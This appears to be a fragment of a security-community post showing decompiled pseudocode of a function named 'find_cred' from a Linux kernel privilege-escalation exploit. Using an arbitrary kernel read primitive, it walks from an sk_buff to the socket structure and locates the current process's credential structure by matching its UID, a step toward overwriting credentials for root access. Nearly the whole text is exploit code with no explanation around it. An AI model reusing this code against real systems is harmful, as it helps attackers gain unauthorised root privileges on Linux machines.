 unsigned __int64 find_cred()
{
  __int64 v0; // ST18_8
  signed int v2; // [rsp+8h] [rbp-28h]
  __uid_t v3; // [rsp+Ch] [rbp-24h]
  unsigned __int64 v4; // [rsp+10h] [rbp-20h]
  unsigned __int64 v5; // [rsp+20h] [rbp-10h]

  v3 = getuid();
  v0 = get_skbuff();
  v4 = read64(v0 + 24);
  msg((unsigned __int64)"skbuff => %llx\n");
  msg((unsigned __int64)"Leaking sock struct from %llx\n");
  if ( v4 <= 0xFFFF87FFFFFFFFFFLL )
    fail((unsigned __int64)"Failed to find Sock address from sk_buff.\n");
  v2 = 0;
  while ( 1 )
  {
    if ( v2 > 99 )
      fail((unsigned __int64)"failed to find sk_rcvtimeo.\n");
    if ( read64(v4) == 0x7FFFFFFFFFFFFFFFLL )
    {
      v5 = read64(v4 - 8);
      if ( v5 > 0xFFFF87FFFFFFFFFFLL && v3 == (unsigned __int64)(unsigned int)read64(v5 + 8) )
        break;
    }
    ++v2;
    v4 += 8LL;
  }
  msg((unsigned __int64)"Sock->sk_rcvtimeo at offset %d\n");
  msg((unsigned __int64)"Cred structure at %llx\n");
  msg((unsigned __int64)"UID from cred structure: %d, matches the current: %d\n");
  return v5;
}
先知社区